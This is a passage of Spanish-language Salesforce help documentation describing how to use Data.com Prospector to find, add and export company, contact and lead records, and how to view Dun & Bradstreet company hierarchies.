#### [Clientes potenciales para compañías de forma rápida en Salesforce](#page-1218-0)

Con una licencia de Data.com Prospector, es extremadamente sencillo buscar nuevas compañías en los sectores y las ubicaciones que más le interesan. Agregue información de la compañía a Salesforce como nuevas cuentas en tan solo unos pasos.

#### [Buscar prospectos rápidamente sin salir de Salesforce](#page-1219-0)

¿Necesita prospectos? Con una licencia de Data.com Prospector, puede buscar contactos en las compañías, los sectores y las ubicaciones que más le interesan. Luego, agregue registros a Salesforce como nuevos prospectos.

#### [Búsqueda de contactos rápidamente en Salesforce](#page-1220-0)

¿Necesita contactos? Con una licencia de Data.com Prospector, puede buscar contactos en las compañías, los sectores y las ubicaciones que más le interesan. Luego, agregue registros a Salesforce como nuevos prospectos.

#### [Clientes potenciales para datos de compañía para utilizar en otras aplicaciones](#page-1223-0)

Con una licencia de Data.com Prospector, puede exportar cuentas para utilizar en otras aplicaciones. Busque datos de compañía valiosos desde Dun & Bradstreet® y reduzca sus resultados para indicar los sectores y las ubicaciones que más le interesan.

#### [Obtener clientes potenciales para datos de contacto y prospecto para utilizar en otras aplicaciones](#page-1225-0)

Con una licencia de Data.com Prospector, puede exportar contactos para utilizar en otras aplicaciones. Busque una base de datos de millones de contactos de origen social y restrinja sus resultados para señalar las compañías, los títulos, los sectores y las ubicaciones que más le interesan.

EDICIONES

#### Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### [Buscar compañías en la misma jerarquía corporativa \(Beta\)](#page-1226-0)

La Jerarquía de compañía de Data.com utiliza datos de compañía de Dun & Bradstreet en Data.com para mostrar una vista jerárquica de compañías. Muestra relaciones principal-secundario e información de cuenta, como los ingresos anuales, la propiedad y el número de empleados.

[Directrices para prospecciones para compañías, contactos y prospectos en Salesforce](#page-1229-0)

Consulte algunas directrices a seguir al realizar prospecciones para nuevas compañías y contactos con Data.com Prospector.

[Limitaciones con prospecciones para compañías, contactos y prospectos en Salesforce](#page-1245-0)

Existen varias limitaciones importantes a tener en cuenta para usuarios que están buscando y agregando registros desde Data.com.

### <span id="page-1218-0"></span>Clientes potenciales para compañías de forma rápida en Salesforce

Con una licencia de Data.com Prospector, es extremadamente sencillo buscar nuevas compañías en los sectores y las ubicaciones que más le interesan. Agregue información de la compañía a Salesforce como nuevas cuentas en tan solo unos pasos.

- **1.** Haga clic en la ficha Data.com.
- **2.** Haga clic en **Buscar cuentas**.
- **3.** Ingrese o seleccione sus criterios de búsqueda. Cuando haga clic en el cuadro de selección del campo Industria, verá el [Selector industrial,](#page-1234-0) en el que puede utilizar las clasificaciones industriales desde las que seleccionar amplias listas de industrias y subindustrias para crear una consulta de industria como parte de sus criterios de búsqueda. Cuando haga clic en el cuadro de selección del campo Ubicación verá el [Selector de ubicaciones,](#page-1236-0) donde puede crear una consulta de ubicación como parte de los criterios de búsqueda.
- **4.** Haga clic en **Buscar**. Los resultados están ordenados por número de contactos activos. Para mostrar registros que se han marcado como inactivos, seleccione Mostrar registros inactivos en Opciones. Los registros inactivos se marcan con un .
- **5.** Si la lista de resultados es larga, puede:
	- **•** Ordenar los resultados por encabezado de tabla. El encabezado Actualizado, por ejemplo, ordena los resultados por fecha de última actualización.
	- **•** Saltar a una página ingresando un número en el campo Página.
	- **•** Haga clic en las flechas para moverse entre las páginas.
- **6.** Si no ve lo que está buscando, utilice los filtros para restringir sus resultados. Amplíe las categorías de filtros según sea necesario. Ingrese un margen o seleccione la casilla de verificación junto a cada filtro que desea aplicar.
- **7.** Agregue todas las cuentas o una selección de ellas a Salesforce.
	- **•** Para agregar todas las cuentas, haga clic en **Agregar a Salesforce** y seleccione *Todas*.
	- **•** Para agregar las cuentas seleccionadas, seleccione las cuentas que desee, haga clic en **Agregar a Salesforce** y elija *Seleccionado*.

#### **8.** Haga clic en **Continuar**.

Si su selección incluye duplicados, los agregaremos si los registros de cuentas duplicados están permitidos en su organización de Salesforce. Agregar más de 200 registros puede tardar algunos minutos. Si agrega tantos registros, le enviaremos un email cuando haya finalizado el proceso.

**9.** En el mensaje de confirmación, haga clic en **Ir a cuentas** para ver la lista de nuevos registros en la página de inicio Cuentas.

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para agregar cuentas desde Data.com:

**•** "Crear" en cuentas

Si utiliza Data.com Premium Prospector, cuando agrega una cuenta de Data.com, se crea un registro de D&B Company correspondiente (si no existe en Data.com) automáticamente en Salesforce y se vincula al registro de cuenta a través de su campo D&B Company.

#### CONSULTE TAMBIÉN

[Directrices para prospecciones para compañías, contactos y prospectos en Salesforce](#page-1229-0) [Iconos de registro en los resultados de búsqueda de Data.com](#page-1237-0) [Concepto de búsquedas de Data.com](#page-1231-0)

### <span id="page-1219-0"></span>Buscar prospectos rápidamente sin salir de Salesforce

¿Necesita prospectos? Con una licencia de Data.com Prospector, puede buscar contactos en las compañías, los sectores y las ubicaciones que más le interesan. Luego, agregue registros a Salesforce como nuevos prospectos.

- **1.** Vaya a la ficha Data.com.
- **2.** Utilizando la ficha Buscar contactos, ingrese o seleccione sus criterios de búsqueda. Cuando haga clic en el cuadro de selección del campo Industria, verá el [Selector industrial,](#page-1234-0) en el que puede utilizar las clasificaciones industriales desde las que seleccionar amplias listas de industrias y subindustrias para crear una consulta de industria como parte de sus criterios de búsqueda. Cuando haga clic en el cuadro de selección del campo Ubicación verá el [Selector](#page-1236-0) [de ubicaciones,](#page-1236-0) donde puede crear una consulta de ubicación como parte de los criterios de búsqueda.
- **3.** Haga clic en **Buscar**.

Los resultados estarán ordenados de manera alfanumérica. Para mostrar registros que se han marcado como inactivos, seleccione Mostrar registros inactivos en Opciones. Los registros inactivos se marcan con un  $\lambda$ .

- **4.** Si la lista de resultados es larga, puede:
	- **•** Ordenar los resultados por encabezado de tabla. El encabezado Actualizado, por ejemplo, ordena los resultados por fecha de última actualización.
	- **•** Saltar a una página ingresando un número en el campo Página.
	- **•** Haga clic en las flechas para moverse entre las páginas.

La clasificación y la navegación por las páginas sólo funciona para listas de menos de 100.000 registros.

- **5.** Si no ve lo que está buscando, utilice los filtros para restringir sus resultados. Amplíe las categorías de filtros según sea necesario. Ingrese un margen o seleccione la casilla de verificación junto a cada filtro que desea aplicar. La lista se actualiza automáticamente.
- **6.** Seleccione los contactos que desea activar y haga clic en **Agregar a Salesforce**.
- **7.** Seleccione *Prospectos* para añadir los registros como prospectos y haga clic en **Continuar**. Si su selección incluye duplicados, los agregaremos si los registros de prospectos duplicados están permitidos en su organización de Salesforce. Agregar más de 200 registros puede tardar algunos minutos. Si agrega tantos registros, le enviaremos un email cuando haya finalizado el proceso.
- **8.** Haga clic en **Ir a Prospectos** para ver la lista de nuevos registros en la página de inicio de prospectos.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible con una licencia de Data.com Prospector en:

**Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para agregar contactos de Data.com como prospectos:

**•** "Crear" en prospectos

Si utiliza Data.com Premium Prospector, cuando agrega un prospecto de Data.com, se crea un registro de D&B Company correspondiente (si no existe en Data.com) automáticamente en Salesforce y se vincula al registro de prospecto a través de su campo D&B Company.

#### CONSULTE TAMBIÉN

[Prospectos potenciales para contactos clave en sus cuentas](#page-1221-0)

## <span id="page-1220-0"></span>Búsqueda de contactos rápidamente en Salesforce

¿Necesita contactos? Con una licencia de Data.com Prospector, puede buscar contactos en las compañías, los sectores y las ubicaciones que más le interesan. Luego, agregue registros a Salesforce como nuevos prospectos.

- **1.** Vaya a la ficha Data.com.
- **2.** Utilizando la ficha Buscar contactos, ingrese o seleccione sus criterios de búsqueda. Cuando haga clic en el cuadro de selección del campo Industria, verá el [Selector industrial,](#page-1234-0) en el que puede utilizar las clasificaciones industriales desde las que seleccionar amplias listas de industrias y subindustrias para crear una consulta de industria como parte de sus criterios de búsqueda. Cuando haga clic en el cuadro de selección del campo Ubicación verá el [Selector](#page-1236-0) [de ubicaciones,](#page-1236-0) donde puede crear una consulta de ubicación como parte de los criterios de búsqueda.
- **3.** Haga clic en **Buscar**.

Los resultados estarán ordenados de manera alfanumérica. Para mostrar registros que se han marcado como inactivos, seleccione Mostrar registros inactivos en Opciones. Los registros inactivos se marcan con un ...

- **4.** Si la lista de resultados es larga, puede:
	- **•** Ordenar los resultados por encabezado de tabla. El encabezado Actualizado, por ejemplo, ordena los resultados por fecha de última actualización.
	- **•** Saltar a una página ingresando un número en el campo Página.
	- **•** Haga clic en las flechas para moverse entre las páginas.

La clasificación y la navegación por las páginas sólo funciona para listas de menos de 100.000 registros.

**5.** Si no ve lo que está buscando, utilice los filtros para restringir sus resultados. Amplíe las categorías de filtros según sea necesario. Ingrese un margen o seleccione la casilla de verificación junto a cada filtro que desea aplicar.

La lista se actualiza automáticamente.

- **6.** Agregue a todos los contactos o a una selección de ellos a Salesforce.
	- **•** Para añadir todos los contactos, haga clic en **Agregar a Salesforce** y seleccione **Todas**.
	- **•** Para añadir los contactos seleccionados, seleccione en primer lugar los contactos que desee, haga clic en **Añadir a Salesforce** y elija *Seleccionado*.

Recibirá un mensaje de confirmación mostrándole el número de registros que va a añadir.

**7.** Seleccione **Contactos**.

Ingrese o seleccione la cuenta que desea asociar con los contactos. Solo puede asociar una cuenta. Si necesita crear la cuenta para asociar, utilice la búsqueda.

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para buscar contactos de Data.com:

**•** No se requieren permisos

Para añadir contactos de Data com·

**•** "Crear" en contactos

Para crear una cuenta durante la adición de contactos:

**•** "Crear" en cuentas

#### Obtener datos de alta calidad cuando los necesite justo en **Salesforce**

#### **8.** Haga clic en **Continuar**.

Si su selección incluye duplicados, los agregaremos si los registros de contactos duplicados están permitidos en su organización de Salesforce. Agregar más de 200 registros puede tardar algunos minutos. Si agrega tantos registros, le enviaremos un email cuando haya finalizado el proceso.

**9.** Haga clic en **Ir a cuentas**para volver al registro de cuentas.

## CONSULTE TAMBIÉN

[Directrices para prospecciones para compañías, contactos y prospectos en Salesforce](#page-1229-0) [Iconos de registro en los resultados de búsqueda de Data.com](#page-1237-0) [Concepto de búsquedas de Data.com](#page-1231-0)

## <span id="page-1221-0"></span>Prospectos potenciales para contactos clave en sus cuentas

¿Necesita encontrar el contacto correcto en una de sus cuentas? Con una licencia de Data.com Prospector, es extremadamente sencillo buscar contactos en sus compañías por título, ubicación y sector. A continuación, con un clic, puede agregar esos registros a Salesforce.

Antes de comenzar, asegúrese de que se ha agregado el botón Obtener contactos al formato de la página Cuentas.

- **1.** Vaya a la página de detalles de la cuenta para la que desea agregar contactos.
- **2.** Haga clic en **Obtener contactos**. En el menú desplegable:
	- **•** Seleccione un filtro para limitar sus resultados por nivel o departamento o
	- **•** Seleccione **Todos...** para ver todos los contactos de la cuenta.

Se abrirá la ficha Data.com que muestra una lista de los contactos que coinciden con el nombre de la cuenta y los filtros que haya seleccionado. Por ejemplo, si desea obtener como contactos a gestores de Universal Telco, vaya a la página de detalles de la cuenta de Universal Telco. Haga clic en **Obtener contactos** y seleccione el filtro *Nivel de gestor* en Por nivel. Se abrirá la ficha Data.com con una lista de los gestores de Universal Telco.

- **3.** Seleccione más filtros si necesita una lista más personalizada. Amplíe las categorías de filtros según sea necesario. Ingrese un margen o seleccione la casilla de verificación junto a cada filtro que desea aplicar.
- **4.** Agregue a todos los contactos o a una selección de ellos a Salesforce.
	- **•** Para añadir a todos los contactos, haga clic en **Añadir a Salesforce**.
	- **•** Para añadir los contactos seleccionados, seleccione en primer lugar los contactos que desee, haga clic en **Añadir a Salesforce** y elija *Seleccionado*.
- **5.** Seleccione **Contactos** para añadir los registros como contactos asociados con la cuenta desde la que empezó. Estarán asociados con la cuenta desde la que empezó.
- **6.** Haga clic en **Continuar** para agregar los registros. Si su selección incluye duplicados, los agregaremos si los registros de contactos duplicados están permitidos en su organización de Salesforce. Agregar más de 200 registros puede tardar algunos minutos. Si agrega tantos registros, le enviaremos un email cuando haya finalizado el proceso.

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para obtener contactos de Data.com desde una cuenta:

**•** "Leer" en cuentas

Y

"Crear" en contactos

**7.** Haga clic en **Ir a cuentas**para volver al registro de cuentas.

#### CONSULTE TAMBIÉN

[Búsqueda de contactos rápidamente en Salesforce](#page-1220-0) [Buscar prospectos rápidamente sin salir de Salesforce](#page-1219-0) [Iconos de registro en los resultados de búsqueda de Data.com](#page-1237-0)

Consideraciones para la prospección de contactos de Data.com en Salesforce

Los clientes de Data.com Prospector pueden encontrar los contactos que necesitan desde una página de Cuenta y agregarlos a sus organizaciones con solo unos clics.

Disponible con una licencia de Data.com Prospector en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

El botón **Obtener más contactos** abre un cuadro de diálogo interactivo para la búsqueda y adición de contactos de Data.com en su organización. Esta experiencia simplificada le proporciona los contactos que necesita cuando los necesita, directamente desde la página Cuenta.



Éstas son algunas cosas que debe saber acerca de Obtener más contactos.

#### **Filtrar contactos desde la vista de lista Obtener más contactos**

Filtre los resultados disponibles de Data.com para la cuenta seleccionada y luego agregue los contactos que necesite.

Necesita una licencia de Data.com Premium Prospector.

Tiene diferentes opciones dependiendo del campo que desea filtrar. Puede filtrar por Título, Departamento y Nivel.

- **•** Los filtros están conectados por un operador lógico AND.
- **•** Agregue solo uno de cada filtro. La adición de más de uno de cada filtro puede causar resultados imprevisibles.
- **•** Departamento: Seleccione 1 o más departamentos desde la lista desplegable.
- **•** Nivel: Seleccione 1 o más niveles desde la lista desplegable.
- **•** Título: Ingrese un título único o una lista de títulos separados por comas.
- **1.** Desde el cuadro de diálogo **Obtener más contactos**, haga clic en  $\bullet$ .
- **2.** Haga clic en **Agregar filtro**.
- **3.** En **Nuevo filtro**, seleccione un filtro para agregar.
- **4.** En Valor, seleccione o ingrese los valores que desea.
- **5.** Haga clic en **Listo**.
- **6.** Para establecer filtros, haga clic en **Agregar filtro**.
- **7.** Para eliminar un filtro, haga clic en  $\blacksquare$ .
- <span id="page-1223-0"></span>**8.** Para aplicar y guardar filtros, haga clic en **Guardar**.

### Clientes potenciales para datos de compañía para utilizar en otras aplicaciones

Con una licencia de Data.com Prospector, puede exportar cuentas para utilizar en otras aplicaciones. Busque datos de compañía valiosos desde Dun & Bradstreet® y reduzca sus resultados para indicar los sectores y las ubicaciones que más le interesan.

La exportación de registros crea un archivo con los valores separados por comas (.csv) que puede abrir en Microsoft® Excel® o en cualquier otra aplicación que admita el formato .csv.

La forma de proporcionar el archivo de exportación depende de:

- **•** El número de registros que exporta. Cuando exporte menos de 200 registros, aparece un mensaje con un vínculo al archivo de exportación en la ficha Archivos. Si exporta 200 registros o más, le enviamos un email con un vínculo al archivo de exportación en la ficha Archivos.
- **•** Si no tiene Chatter activado, le enviamos un email con el archivo de exportación adjunto.

Los campos de la cuenta que se exportan son:

- **•** Jigsaw (Clave de Data.com de la cuenta)
- **•** Nombre
- **•** Sitio Web
- **•** Teléfono
- **•** Calle de facturación
- **•** Ciudad de facturación
- **•** Código de estado de facturación
- **•** Dirección para facturación
- **•** País de facturación
- **•** Industria
- **•** Número de empleados
- **•** Ingresos anuales
- **•** Propiedad

#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para exportar registros de cuentas de Data.com:

**•** "Leer" en cuentas
- **•** Símbolo del teletipo (ticker)
- **•** Fax
- **•** Código FIPS MSA (disponible únicamente con Data.com Premium Prospector)
- **•** Sic
- **•** SicDesc
- **•** Código NAICS
- **•** Descripción de NAICS
- **•** Bolsa (disponible únicamente con Data.com Premium Prospector)
- Fiabilidad del volumen de ventas (disponible únicamente con Data.com Premium Prospector)
- **•** Fiabilidad total de los empleados (disponible únicamente con Data.com Premium Prospector)
- **•** Fecha de última actualización de Data.com
- **•** Provincia de facturación (disponible únicamente con listas de selección de estado y país)
- **•** Código de país de facturación (disponible únicamente con listas de selección de estado y país)

A continuación le indicamos cómo exportar registros de cuenta de Data.com.

- **1.** Empiece por una lista de resultados de búsqueda de cuentas de Data.com.
- **2.** Exporta todas las cuentas o una selección.
	- **•** Para exportar todas las cuentas, haga clic en **Exportar resultados** y seleccione *Todos*.
	- **•** Para exportar cuentas seleccionadas, seleccione aquellas que desee y, a continuación, haga clic en **Exportar resultados** y elija *Seleccionada*.
- **3.** Si el número de registros que ha seleccionado para su exportación es igual o menor que su balance de registros, seleccione una de las siguientes acciones:
	- **•** Exporte todos los registros; o
	- Exporte todos los registros excepto los registros que ya se encuentran en Salesforce ( **.** ) o los que ya han sido adquiridos (agregados o exportados) por un usuario de Data.com de su organización ( $\bullet$ ).

Si el número de registros que ha seleccionado para su exportación supera su balance de registros, se lo haremos saber. A continuación podrá seguir exportando tantos registros como le permitan su balance y otros ajustes sin tener que ajustar su selección. Cuando exporte más de su balance, podrá hacer una de las siguientes acciones:

- Incluya los registros ya adquiridos ( ) junto con los nuevos registros; o
- Excluya todos los registros seleccionados que su organización ya posee ( $\bullet$  o  $\bullet$ ).

Vea el ejemplo que aparece a continuación.

#### **4.** Haga clic en **Continuar**.

Aparecerá un cuadro de diálogo, El cuadro de diálogo tiene un vínculo al archivo de exportación en la ficha Archivos o le informa que se ha enviado el archivo de exportación a su email.



**Soupt Ejemplo**: Por ejemplo: tiene un balance de registros de 50 pero selecciona 150 registros de cuentas para su exportación. Decide exportar tanto los registros nuevos como los ya adquiridos. Ha adquirido anteriormente 30 de los registros seleccionados que ya están en su organización. Exportamos los 30 registros adquiridos anteriormente, más 50 de los nuevos registros restantes. Tras la exportación, su balance de registros será 0.

## CONSULTE TAMBIÉN

[Directrices para la prospección de compañías y contactos para utilizar en otras aplicaciones](#page-1238-0)

### <span id="page-1225-0"></span>Obtener clientes potenciales para datos de contacto y prospecto para utilizar en otras aplicaciones

Con una licencia de Data.com Prospector, puede exportar contactos para utilizar en otras aplicaciones. Busque una base de datos de millones de contactos de origen social y restrinja sus resultados para señalar las compañías, los títulos, los sectores y las ubicaciones que más le interesan.

La exportación crea un archivo con los valores separados por comas (.csv) que puede abrir en Microsoft® Excel® o en cualquier otra aplicación que admita el formato .csv. Si su organización respeta la configuración de No hacer contacto, los registros de contacto con la opción No llamar o No recibir emails seleccionada tienen los campos Teléfono o Email en blanco en los archivos .csv.

La forma de proporcionar el archivo de exportación depende de:

- **•** El número de registros que exporta. Cuando exporte menos de 200 registros, aparece un mensaje con un vínculo al archivo de exportación en la ficha Archivos. Si exporta 200 registros o más, le enviamos un email con un vínculo al archivo de exportación en la ficha Archivos.
- **•** Si no tiene Chatter activado, le enviamos un email con el archivo de exportación adjunto.

Los campos del contacto que se exportan son:

- **•** Jigsaw (clave de Data.com del contacto)
- **•** Nombre
- **•** Apellido
- **•** Título
- **•** Teléfono
- **•** Email
- **•** Dirección postal: Calle
- **•** Dirección postal: Ciudad
- **•** Código de estado de correo
- **•** Código postal de correo
- **•** Dirección postal: País
- **•** Nombre de la cuenta
- **•** Número de empleados
- **•** Ingresos anuales
- **•** Departamento
- **•** Industria
- **•** Fecha de última actualización de Data.com
- **•** Estado o provincia de correo (disponible únicamente con listas de selección de estado y país)
- **•** Código de país de correo (disponible únicamente con listas de selección de estado y país)

A continuación le indicamos cómo exportar registros de contactos de Data.com.

- **1.** Empiece por una lista de resultados de búsqueda de contactos de Data.com.
- **2.** Exporte todos los contactos o una selección.
	- **•** Para exportar todos los contactos, haga clic en **Exportar resultados** y seleccione *Todos*.
	- **•** Para exportar contactos seleccionados, seleccione aquellos que desee y, a continuación, haga clic en **Exportar resultados** y elija *Seleccionado*.

# EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para exportar contactos:

**•** "Leer" en contactos

- **3.** Si el número de registros que ha seleccionado para su exportación es igual o menor que su balance de registros, seleccione una de las siguientes acciones:
	- **•** Exporte todos los registros; o
	- Exporte todos los registros excepto los registros que ya se encuentran en Salesforce ( ) o los que ya han sido adquiridos (agregados o exportados) por un usuario de Data.com de su organización ( $\Box$ ).

Si el número de registros que ha seleccionado para su exportación supera su balance de registros, se lo haremos saber. A continuación podrá seguir exportando tantos registros como le permitan su balance y otros ajustes sin tener que ajustar su selección. Cuando exporte más de su balance, podrá hacer una de las siguientes acciones:

- **Incluya los registros ya adquiridos (** $\bullet$ **) junto con los nuevos registros; o**
- Excluya todos los registros seleccionados que su organización ya posee ( $\bullet$  o  $\bullet$ ).

Vea el ejemplo que aparece a continuación.

**4.** Haga clic en **Continuar**.

Aparecerá un cuadro de diálogo, El cuadro de diálogo tiene un vínculo al archivo de exportación en la ficha Archivos o le informa que se ha enviado el archivo de exportación a su email.

Ejemplo: Por ejemplo: tiene un balance de registros de 50 pero selecciona 150 registros de cuentas para su exportación. Decide exportar tanto los registros nuevos como los ya adquiridos. Ha adquirido anteriormente 30 de los registros seleccionados que ya están en su organización. Exportamos los 30 registros adquiridos anteriormente, más 50 de los nuevos registros restantes. Tras la exportación, su balance de registros será 0.

## CONSULTE TAMBIÉN

[Directrices para la prospección de compañías y contactos para utilizar en otras aplicaciones](#page-1238-0)

## Buscar compañías en la misma jerarquía corporativa (Beta)

La Jerarquía de compañía de Data.com utiliza datos de compañía de Dun & Bradstreet en Data.com para mostrar una vista jerárquica de compañías. Muestra relaciones principal-secundario e información de cuenta, como los ingresos anuales, la propiedad y el número de empleados.

La Jerarquía de compañía de Data.com utiliza datos de Dun & Bradstreet para crear una vista jerárquica de una cuenta mostrando su relación con compañías relacionadas. Para agregar una cuenta a su organización de Salesforce, haga clic en el botón **Agregar cuenta** junto a la cuenta.

Jerarquía de compañía está disponible como una función estándar para clientes de Data.com Premium Prospector. La Jerarquía de compañía se crea utilizando datos de compañía de Dun & Bradstreet. Además de mostrar las relaciones entre entidades corporativas, puede ver los ingresos anuales y el número de empleados asociados en diferentes entidades en la jerarquía. La información desde su organización de Salesforce se incluye también para proporcionar más contexto, como si una entidad existe como un registro de cuenta, junto con el propietario de la cuenta indicado. Utilizando este información, los representantes pueden identificar clientes potenciales relevantes y luego agregarlos como cuentas a su organización de Salesforce haciendo clic en un botón directamente desde la vista de jerarquía.

Esta versión contiene una versión beta de Jerarquía de compañía de Data.com que tiene calidad de producción. Puede proporcionar comentarios y sugerencias para Jerarquía de compañía en [IdeaExchange.](https://success.salesforce.com/ideaSearch) Si desea información sobre cómo habilitar esta función en su organización, haga contacto con Salesforce.

La Jerarquía de compañía de Data.com muestra diversos tipos de compañías y cómo están relacionadas.



#### [Ver la jerarquía de la compañía para cuentas](#page-1228-0)

La Jerarquía de compañía de Data.com muestra una relación jerárquica de las cuentas con detalles de cuenta importantes. Vea relaciones principal-secundario e información de cuenta, como los ingresos anuales, la propiedad y el número de empleados.

#### [Buscar nuevas cuentas utilizando el Número D-U-N-S de la entidad global prioritaria](#page-1228-1)

Si utiliza Data.com Premium Prospector, es extremadamente sencillo encontrar nuevas compañías con las que colaborar y que se encuentran en la jerarquía de compañía de cuentas existentes. Solo tiene que hacer una búsqueda por el Número D-U-N-S de la entidad global prioritaria desde un registro de D&B Company. Podrá ver otras compañías en la misma estructura corporativa y agregar esas compañías a Salesforce como nuevas cuentas.

#### [Directrices para la adición de cuentas en la misma jerarquía de compañía a Salesforce](#page-1229-0)

Las búsquedas de Jerarquía de compañía de Data.com buscan en Data.com registros de compañía de Dun & Bradstreet y muestran vinculaciones de compañía en una vista jerárquica. Desde Jerarquía de compañía puede agregar registros de cuentas a Salesforce. A continuación se indican algunas directrices a seguir cuando agrega registros de Data.com a Salesforce desde Jerarquía de compañía.

### CONSULTE TAMBIÉN

